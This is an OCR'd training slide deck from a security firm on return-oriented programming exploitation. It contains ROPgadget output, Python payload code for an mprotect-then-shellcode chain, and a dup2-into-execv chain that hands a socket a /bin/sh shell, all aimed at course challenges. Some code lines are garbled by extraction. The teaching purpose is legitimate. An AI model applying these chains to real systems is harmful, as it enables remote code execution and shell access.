

### ROPgadget

ROP chain generation

 $p' = ' // sh'$ 

ROPgadget.py --ropchain

Step 1 -- Write-what-where gadgets [+] Gadget found: 0x806f702 mov dword ptr [edx], ecx ; ret [+] Gadget found: 0x8056c2c pop edx ; ret [+] Gadget found: 0x8056c56 pop ecx ; pop ebx ; ret [-] Can't find the 'xor ecx, ecx' gadget. Try with another 'mov [r], r' [+] Gadget found: 0x808fe0d mov dword ptr [edx], eax ; ret [+] Gadget found: 0x8056c2c pop edx ; ret [+] Gadget found: 0x80c5126 pop eax ; ret [+] Gadget found: 0x80488b2 xor eax, eax ; ret Step 2 -- Init syscall number gadgets [+] Gadget found: 0x80488b2 xor eax, eax ; ret [+] Gadget found: 0x807030c inc eax ; ret Step  $3 \cdots$  Init syscall arguments gadgets [+] Gadget found: 0x80481dd pop ebx ; ret [+] Gadget found: 0x8056c56 pop ecx ; pop ebx ; ret [+] Gadget found: 0x8056c2c pop edx ; ret Step 4 -- Syscall gadget [+] Gadget found: 0x804936d int 0x80 Step 5 -- Build the ROP chain #!/usr/bin/env python2 # execve generated by ROPgadget v5.2 from struct import pack # Padding goes here  $p = '$ p += pack('<I', 0x08056c2c) # pop edx ; ret p += pack('<I', 0x080f4060) # @ .data p += pack('<I', 0x080c5126) # pop eax ; ret  $p == ' / bin'$ p += pack('<I', 0x0808fe0d) # mov dword ptr [edx], eax ; ret p += pack('<I', 0x08056c2c) # pop edx ; ret



D.

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch



Where to take gadgets from?

Either:

- The program code
- Shared library code (LIBC etc.)





- **← Static location in memory (if not PIE)**
- ◆ Needs to be of some size to have enough gadgets
- Shared library code (LIBC etc.)

Where to take gadgets from?

**←** The program code

Either:

- + "Universal gadget library", because its very big
- + Sadly, non-guessable base location (ASLR'd even without PIE)

#### ROP shellcode usually consists of:

- $\div$  Libc calls
	- malloc() / mprotect()
- ← Preparations of libc calls
	- **←** set up registers
	- ← read data to defeat ASLR
- Skipping of shellcode arguments (pop/pop/ret)
- + And even "plain ASM" (e.g. jmp)





ROP is very inefficient

Needs a lot of gadgets

Not suitable to implement complete shellcode in it

Hello: Multi Stage Shellcode


# Stager: Change permission

- Set Stack executable
- Execute it (jmp)
- Profit



# Stager: Allocator

- Allocate new RWX memory
- Copy rest of shellcode to newly allocated memory
- Execute it (jmp)
- Profit





C×.

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona



# Practical ROP: mprotect() + Shellcode

D.

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

#### mprotect() ROP into shellcode

- ← Defeats: DEP
	- (Not: DEP+ASLR)
- Get address of shellcode
- $\div$  SIP = ROPchain
- ← ROP is doing:
	- ← mprotect(&shellcode, len(shellcode), rwx)
- **←** After ROPchain, jump to shellcode
- Challenge: 16, <https://exploit.courses/#/challenge/16>
	- **← DFP enabled**
	- ← ASLR disabled (can use LIBC gadgets)



mprotect() ROP into shellcode # shellcode payload = shellcode payload  $+= "A" * (offset - len(shellcode))$ # rop starts here (SIP)

**# 0x000000000003a718: pop rax; ret;** payload += p64 ( libcBase + 0x000000000003a718 ) payload += p64 ( **10** ) # syscall sys\_mprotect

**# 0x0000000000021102: pop rdi; ret;** payload += p64 ( libcBase + 0x0000000000021102 ) payload += p64 ( **stackAddr** ) # mprotect arg: addr



mprotect() ROP into shellcode

#### **# 0x00000000000202e8: pop rsi; ret;**

payload += p64 ( libcBase + 0x00000000000202e8 ) payload += p64 ( **4096** ) # mprotect arg: size

**# 0x0000000000001b92: pop rdx; ret;** payload += p64 ( libcBase + 0x0000000000001b92) payload += p64 ( **0x7** ) # protect arg: permissions

**# 0x00000000000bb945: syscall; ret;** payload += p64 ( libcBase + 0x00000000000bb945)

payload += p64 ( shellcodeAddr )



# Practical ROP: dup2() into execv() with LIBC

D.

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona



#### dup2() into execv() with LIBC

- Defeats: DEP + ASLR
	- (Not: DEP+ASLR + PIE)
- + Get Address of "/bin/sh" in LIBC (or in this case, the program)
- dup() client network socket into 0, 1 and 2
- + execv() "/bin/sh"
- ← Challenge: 17
	- <https://exploit.courses/#/challenge/17>
	- $\leftarrow$  DFP enabled
	- $\div$  ASI R enabled



#### Socket:

 $\leftarrow$  Is always 4 (find via debugging)

```
String "/bin/sh":
   gdb-peda$ find "/bin/sh"
   Searching for '/bin/sh' in: None ranges
   Found 2 results, display max 2 items:
   challenge17 : 0x400ed8 --> 0x68732f6e69622f ('/bin/sh')
           libc : 0x7ff0519cd58b --> 0x68732f6e69622f 
   ('/bin/sh')
```


```
# Start ROP chain
```
- # 0x0000000000400eb1: pop rsi; pop r15; ret;
- # dup2() syscall is 33

```
\# dup2(4, 0)
payload += p64 ( pop_rax )
payload += p64 ( 33 )
payload += p64 (pop rdi )
payload += p64 ( 4 )
payload += p64 ( pop rsi r15)
payload += p64 ( 0 )
payload += p64 ( 0xdeadbeef1 )
payload += p64 ( syscall )
```
 $\#$  dup2 (4, 1) payload += p64 ( pop\_rax ) payload += p64 ( 33 )  $payload += p64$  (pop  $rdi$  ) payload  $+=$  p64 (4) payload  $+=$  p64 ( pop  $rsi$  r15) payload  $+=$  p64 (1) payload += p64 ( 0xdeadbeef2 ) payload += p64 ( syscall )

 $\#$  dup2 (4, 2) payload += p64 ( pop\_rax ) payload += p64 ( 33 ) payload += p64 ( pop\_rdi ) payload  $+=$  p64 (4) payload  $+=$  p64 ( pop  $rsi$  r15)  $payload += p64 (2)$ payload += p64 ( 0xdeadbeef3 ) payload += p64 ( syscall )





payload += p64 ( 0x41414141 ) # fail



What if the string "/bin/sh" does not exist in memory?

Write what where ROP:

- # value to write
- pop rax; ret

# memory location where we want to write the value pop rdx; ret

# write rax at memory location indicated by rdx mov ptr [rdx], rax; ret

# 0x00000000004009a0: pop **rbp**; ret;

- # 0x0000000000400c91: pop **rax**; ret;
- # 0x0000000000400c8e: mov dword ptr [**rbp - 8**], eax; pop rax; ret;

```
def write2mem(data, location, chain): 
         chain += p64( pop_rax )
         chain += p64( data )
```

```
 chain += p64( pop_rbp )
chain += p64( location + 8)
```

```
chain += p64 (mov ptr rbp eax)
 chain += p64( 0xdeadbeef1 )
```
**PASS** 

G

Where to write?

Every binary has a read-write memory location at a static offset





